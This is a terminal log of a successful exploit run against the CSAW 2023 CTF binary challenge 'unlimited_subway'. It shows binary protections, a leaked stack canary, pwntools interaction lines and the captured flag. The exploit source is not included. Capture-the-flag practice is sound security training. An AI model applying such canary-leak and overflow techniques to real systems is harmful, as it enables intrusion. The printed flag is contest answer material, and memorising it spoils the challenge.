 root@6987a726c242:/pwn/ctfs/2023/csaw/pwn/unlimited_subway# python3 xploit.py remote
[+] Starting local process './share/unlimited_subway': pid 1943
[*] '/pwn/ctfs/2023/csaw/pwn/unlimited_subway/share/unlimited_subway'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to pwn.csaw.io on port 7900: Done
/pwn/ctfs/2023/csaw/pwn/unlimited_subway/xploit.py:28: BytesWarning: Text is not byte
  r.sendlineafter(b"Data :",str(data))
/pwn/ctfs/2023/csaw/pwn/unlimited_subway/xploit.py:32: BytesWarning: Text is not byte
  r.sendlineafter(b"Index :",str(idx))
[*] canary_leak: 0x6dc86100
/pwn/ctfs/2023/csaw/pwn/unlimited_subway/xploit.py:37: BytesWarning: Text is not byte
  r.sendlineafter(b"Name Size :",str(size))
[*] Switching to interactive mode
 csawctf{my_n4m3_15_079_4nd_1m_601n6_70_h0p_7h3_7urn571l3}
Segmentation fault (core dumped)
[*] Got EOF while reading in interactive
$